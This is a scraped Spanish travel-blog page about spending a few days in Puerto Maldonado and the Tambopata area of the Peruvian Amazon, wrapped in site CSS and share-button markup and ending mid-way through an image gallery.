.td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2018%2F08%2Fpuerto-maldonado-como-pasar-unos-dias-amazonas-del-peru%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Puerto+Maldonado%2C+c%C3%B3mo+pasar+unos+d%C3%ADas+en+el+amazonas+del+Per%C3%BA&url=https%3A%2F%2Fthewotme.com%2F2018%2F08%2Fpuerto-maldonado-como-pasar-unos-dias-amazonas-del-peru%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/&amp;media=https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg&description=Después de playa, montaña, cultura e historia, viajar a la selva amazónica de Perú era el broche de oro para cualquier viaje por Perú." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Puerto+Maldonado%2C+c%C3%B3mo+pasar+unos+d%C3%ADas+en+el+amazonas+del+Per%C3%BA %0A%0A https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Puerto Maldonado, cómo pasar unos días en el amazonas del Perú&body=https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Tabla de contenidos</p>
<label for="ez-toc-cssicon-toggle-item-696ecc4e21257" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696ecc4e21257"  aria-label="Alternar" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#PUERTO_MALDONADO" >PUERTO MALDONADO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%C2%BFSE_SEGURO_VIAJAR_A_PUERTO_MALDONADO" >¿SE SEGURO VIAJAR A PUERTO MALDONADO?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#MEJOR_EPOCA_PARA_VIAJAR_A_PUERTO_MALDONADO" >MEJOR ÉPOCA PARA VIAJAR A PUERTO MALDONADO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#COMO_LLEGAR_A_PUERTO_MALDONADO" >COMO LLEGAR A PUERTO MALDONADO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#PERDIDOS_EN_LA_SELVA" >PERDIDOS EN LA SELVA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#CONCLUSION" >CONCLUSIÓN</a></li></ul></nav></div>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong><em><u>Puerto Maldonado</u></em></strong> es una maravillosa opción para hacer un viaje completo a Perú, después de playa y montaña, viajar a la selva amazónica de Perú era el broche de oro para nuestro viaje por Perú.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Si pensamos en la parte <strong>de selva amazónica de Perú</strong>, hay que hablar de dos lugares por excelencia, uno es Iquitos y otro es Puerto Maldonado. Nosotros estuvimos barajando las dos opciones, pero finalmente nos decantamos por Puerto Maldonado por varias razones: La vida salvaje en Puerto Maldonado es bastante más rica que en Iquitos y por la «<em>cercanía</em>» y accesibilidad a ciudades importantes como Cuzco y Lima. Era el lugar perfecto de selva para ahorrar tiempo en nuestro viaje por Perú y tener una buena oportunidad de ver la vida silvestre, incluidos monos, aves, caimanes, tortugas, capibaras y todo tipo de insectos.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Puerto Maldonado es <strong>la capital del departamento de Madre de Dios</strong>, una ciudad fundada en 1902, y que se encuentra en la confluencia de los ríos Madre de Dios y Tambopata. Es destacable que su población es predominantemente en tribus de bosques nativos dedicados a tareas de extracción de recursos naturales y la industria maderera. En la ciudad hay servicios públicos básicos, pequeños hoteles y restaurantes, un puerto fluvial y un aeropuerto. Puerto Maldonado como tal suele ser solo un punto de tránsito para todos los que viajamos hasta ésta zona de Perú con el objetivo explorar la jungla, lo normal es llegar al aeropuerto y tomar un bote hasta algún lodge en la selva.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Hay dos <strong>importantes áreas protegidas</strong> repartidas alrededor de Puerto Maldonado, éstas son la Reserva Nacional Tambopata que protege la selva hasta la frontera boliviana. Actúa como una zona de amortiguación alrededor del Parque Nacional Bahuaja Sonene.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">La <strong>mala comunicación con el resto del país</strong> y las difíciles condiciones de vida en la zona han permitido conservar uno de los escenarios naturales vírgenes más sorprendentes en todo el planeta, teniendo áreas naturales protegidas de bosques amazónicos, con características singulares en el mundo.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">A la hora de <strong>elegir un alojamiento en la selva</strong> hay dos opciones predominantes, cada una con diversos lugares para visitar. Las dos zonas son las repartidas por el río Madre de Dios y la zona del río Tambopata. En cada zona hay algo en común, que es la bio-diversidad de la jungla con todo tipo de Monos, osos perezosos &#8230; y la vida del río con Capibaras, Caimanes, Nutrias &#8230; . En el río Madre de Dios hay una isla repleta de monos y en Tambopata hay una pared repleta de Loros y Guacamayos. Nosotros nos decantamos por la zona del río Tambopata puesto que pertenece a una comunidad Nativa y está gestionado por la gente local en vez de pertenecer a empresas privadas.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><ins class="bookingaff" data-aid="1590192" data-target_aid="1590192" data-prod="nsb" data-width="100%" data-height="auto" data-lang="ualng"><!-- Anything inside will go away once widget is loaded. --><br />
<a href="//www.booking.com?aid=1590192">Hoteles Baratos en Amazonas, Perú</a><br />
</ins><br />
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script><br />
</span><span style="font-family: verdana, geneva, sans-serif;">Tanto nosotros como el resto de visitantes, turistas o ahora también «<em>exploradores</em>» llegamos al aeropuerto en Puerto Maldonado, generalmente nos recogen un servicio del propio alojamiento y nos transporta hasta algún lugar del río donde prosigue el viaje en lancha motora hasta el alojamiento o lodge escondido en la selva. <strong>Los alojamientos son cómodos</strong> y proporcionan una experiencia única y muy cercana a la selva amazónica. La de los alojamientos ofrecen viajes y actividades, como observación de aves, pesca de pirañas y paseos por la naturaleza.</span></p>
<p><a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-17.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-10778" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-17-1024x768.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="768" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-17-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-17-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-17-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-17-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-17-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-17.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-13.jpg"><img decoding="async" class="alignnone size-large wp-image-10774" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-13-1024x768.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="768" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-13-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-13-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-13-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-13-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-13-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-13.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-18.jpg"><img 